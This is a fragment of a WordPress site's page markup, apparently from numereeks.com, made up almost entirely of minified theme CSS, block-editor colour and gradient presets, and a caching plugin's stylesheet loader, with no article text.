svg{width:auto;height:auto}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0;margin-bottom:0;margin-right:5px;margin-left:0;display:block}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper{display:block}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:#4db2ec}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#172842}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#172842}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}.tdi_15{min-height:0}.tdi_17{min-height:0}.tdi_17{display:block}.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper{display:block}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_21{min-height:0}.tdi_21>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#fff!important}.td-header-desktop-wrap{position:relative}.tdi_21{box-shadow:0 0 16px rgba(0,0,0,.16)!important;z-index:999!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{box-shadow:0 0 16px rgba(0,0,0,.16)!important}}.tdi_23{min-height:0}.tdi_23{display:block}.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper{display:block}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27{display:block}.tdi_27{padding-top:16px!important;padding-right:100px!important;padding-bottom:16px!important;padding-left:100px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_27{padding-right:40px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{padding-top:20px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important}}.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper{display:block}.tdi_29{padding-top:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-top:4px!important}}.tdi_30 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper{display:block}.tdi_32{justify-content:flex-end!important;text-align:right!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake{display:none}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdi_33{display:inline-block}.tdi_33 .tdb-menu>li{margin-right:25px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu>li>a{padding:0 5px;color:#172842}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:22px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon{margin-left:10px;top:1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#172842}.tdi_33 .tdb-menu>li>a{font-family:Montserrat!important;font-size:16px!important;line-height:56px!important;font-weight:800!important;text-transform:none!important}.tdi_33 .tdb-menu>.tdb-normal-menu>ul{left:-25px}.tdi_33 .tdb-menu .tdb-normal-menu ul{padding:20px 0;background-color:#fff;box-shadow:0px 4px 16px 0px rgba(22,35,58,.1)}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a{color:#232e42}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a{font-family:Montserrat!important;font-size:14px!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-menu>li{margin-right:15px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu>.tdb-normal-menu>ul{left:-20px}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a{padding:5px 25px}.tdi_33 .tdb-menu .tdb-normal-menu ul{box-shadow:0px 10px 15px 0px rgba(22,35,58,.1)}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-menu>li{margin-right:15px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu>li>a{padding:0 2px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:17px}.tdi_33 .tdb-menu>li>a{font-family:Montserrat!important;font-size:14px!important;line-height:45px!important;font-weight:800!important;text-transform:none!important}.tdi_33 .tdb-menu>.tdb-normal-menu>ul{left:-15px}.tdi_33 .tdb-menu .tdb-normal-menu ul{padding:10px 0}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a{padding:5px 20px}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a{font-family:Montserrat!important;font-size:12px!important;font-weight:800!important}}.tdi_33 .tdb-menu>li>a:after{height:0;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-menu>li>a:after{height:6px}}.tdi_36{margin-left:24px!important;border-color:rgba(0,0,0,.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:3px!important}}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);border-color:transparent transparent #4db2ec}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px}.tdi_36 .tdb-head-search-btn svg{width:20px}.tdi_36 .tdb-search-icon-svg{width:22px;height:22px}.tdi_36{display:inline-block}.tdi_36 .tdb-search-txt{top:0;margin-right:6px;font-family:Montserrat!important;font-size:16px!important;font-weight:800!important}.tdi_36 .tdb-drop-down-search{top:calc(100% + 18px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-18px;border-bottom-color:#fff}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:900px}.tdi_36 .tdb-search-form{padding:25px;border-width:0}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input{padding:6px 10px}.tdi_36 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,.7)}.tdi_36 .tdb-head-search-form-btn{padding:5px 18px 6px;background-color:#ffbd4a;text-transform:uppercase!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#172842}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#172842}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,.1)}.tdi_36 .tdb-head-search-form-input{color:#172842;font-family:Montserrat!important;font-size:14px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:640px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:16px;height:16px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_36 .tdb-head-search-btn:after{bottom:-14px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:15px}.tdi_36 .tdb-head-search-form-input{padding:2px 8px}.tdi_36 .tdb-search-txt{font-family:Montserrat!important;font-size:14px!important;font-weight:800!important}.tdi_36 .tdb-head-search-form-input{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}}.tdi_38{min-height:0}.tdi_40{min-height:0}.tdi_40{display:block}.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper{display:block}.tdi_42>.wpb_wrapper{width:auto;height:auto}.tdb-autoload-wrap{position:relative}.tdi_44{min-height:0}.tdi_46{min-height:0}.tdi_46{display:block}.tdi_46{position:relative}.tdi_46 .td_block_wrap{text-align:left}.tdi_45_rand_style{background-color:#f2f3f4!important}.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper{display:block}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50{display:block}@media (min-width:768px){.tdi_50{margin-left:-10px;margin-right:-10px}.tdi_50 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (max-width:767px){.tdi_50{display:none!important}}.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper{display:block}.tdi_52{padding-top:110px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:70px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:84px!important}}.tdi_51_rand_style{background-color:#fff!important}.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper{display:block}.tdi_54{justify-content:flex-end!important;text-align:right!important;position:relative}.tdi_53_rand_style{background-color:#f4f4f4!important}.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56{display:block}@media (min-width:768px){.tdi_56{margin-left:-10px;margin-right:-10px}.tdi_56 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_56.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_56.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_56{z-index:1!important}.tdi_56 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_56{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper{display:block}.tdi_58{padding-top:130px!important;padding-bottom:130px!important;z-index:1!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:90px!important;padding-bottom:90px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_58{padding-top:110px!important;padding-bottom:110px!important}}@media (max-width:767px){.tdi_58{padding-top:60px!important;padding-right:20px!important;padding-bottom:60px!important;padding-left:20px!important}}.tdi_57_rand_style{background-color:#fff!important}.tdi_59{margin-bottom:20px!important;padding-left:100px!important;width:190%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-bottom:15px!important;padding-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_59{margin-bottom:15px!important;padding-left:0!important;width:100%!important}}.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb-category i:last-of-type{display:none}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0}.tdi_59 .tdb-entry-category{padding:0;margin:0 3px;color:#90a0af!important;font-family:Montserrat!important;font-size:18px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_59 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_59 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_59 .tdb-cat-sep{font-size:14px;color:#90a0af}.td-theme-wrap .tdi_59{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-entry-category{font-family:Montserrat!important;font-size:16px!important;font-weight:800!important;text-transform:uppercase!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-entry-category{font-family:Montserrat!important;font-size:14px!important;font-weight:800!important;text-transform:uppercase!important}}@media (max-width:767px){.tdi_59 .tdb-entry-category{font-family:Montserrat!important;font-size:16px!important;font-weight:800!important;text-transform:uppercase!important}}.tdi_60{margin-bottom:50px!important;padding-left:100px!important;width:200%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-bottom:30px!important;padding-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_60{margin-bottom:30px!important;padding-left:0!important;width:100%!important}}.tdb_title{margin-bottom:19px}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_60 .tdb-title-text{background-color:#172842;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Montserrat!important;font-size:56px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:-1px!important}.tdi_60 .tdb-title-line:after{height:0;bottom:40%}.tdi_60 .tdb-title-line{height:50px}.td-theme-wrap .tdi_60{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-title-text{font-family:Montserrat!important;font-size:36px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-title-text{font-family:Montserrat!important;font-size:24px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:-1px!important}}@media (max-width:767px){.tdi_60 .tdb-title-text{font-family:Montserrat!important;font-size:28px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:-1px!important}}.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper{display:block}.tdi_62{position:relative}.tdi_61_rand_style{background-color:#f4f4f4!important}.tdi_63{margin-right:100px!important;margin-bottom:-150px!important;margin-left:auto!important;width:56%!important;z-index:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-right:30px!important;margin-bottom:-120px!important;width:60%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:0!important;margin-bottom:-100px!important;width:60%!important}}@media (max-width:767px){.tdi_63{margin-right:0!important;margin-bottom:0!important;margin-left:0!important;width:auto!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdi_63 .tdb-featured-image-bg{background:url('https://www.numereeks.com/wp-content/uploads/2021/02/shutterstock_1342796930.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:570px}html:not(.td-md-is-ios):not(.td-md-is-android) .tdi_63 .tdb-featured-image-bg{background-attachment:scroll}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-featured-image-bg{padding-bottom:330px}}@media (max-width:767px){.tdi_63 .tdb-featured-image-bg{padding-bottom:300px}}.tdi_77 p{color:#90a0af}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.numereeks.com/wp-content/litespeed/ucss/1018b34cd27c74109e833c965533da5d.css?ver=45217" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.numereeks.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
